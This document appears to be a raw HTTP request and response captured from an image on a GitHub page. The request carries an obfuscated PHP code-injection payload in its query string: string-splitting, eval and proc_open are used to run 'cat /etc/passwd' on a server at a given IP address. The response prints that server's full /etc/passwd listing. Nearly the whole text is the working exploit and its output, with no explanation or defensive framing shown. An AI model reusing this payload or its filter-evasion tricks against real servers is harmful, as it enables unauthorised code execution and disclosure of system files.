 GET
/?input=$descr%3darray(0%3d>array('p'.'ipe','r'),1%3d>array('p'.'ipe','w'),2%3d>array('p'.'ipe','w'))%3b$pxpes%3darray()%3b$process%3deva
l('return+proc'.$thisfille[8].'open("cat+/etc/passwd",$descr,$pxpes)%3b')%3beval('echo(s'.'t'.'r'.'e'.'a'.'m'.$thisfille[8].'g'.'e'.'t'.$
thisfille[8].'c'.'o'.'n'.'t'.'e'.'n'.'t'.'s($pxpes[1]));');&thisfile=/lib/x86_64-linux-gnu HTTP/1.1
Host: 18.222.93.187
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:69.0) Gecko/20100101 Firefox/69.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Vary: Accept-Encoding
Content-Length: 6531
Connection: close
Content-Type: text/html; charset=UTF-8
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
syslog:x:104:108::/home/syslog:/bin/false
_apt:x:105:65534::/nonexistent:/bin/false
lxd:x:106:65534::/var/lib/lxd/:/bin/false
messagebus:x:107:111::/var/run/dbus:/bin/false
uuidd:x:108:112::/run/uuidd:/bin/false
dnsmasq:x:109:65534:dnsmasq,,,:/var/lib/misc:/bin/false
sshd:x:110:65534::/var/run/sshd:/usr/sbin/nologin
pollinate:x:111:1::/var/cache/pollinate:/bin/false
ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
<code><span style="color: #000000">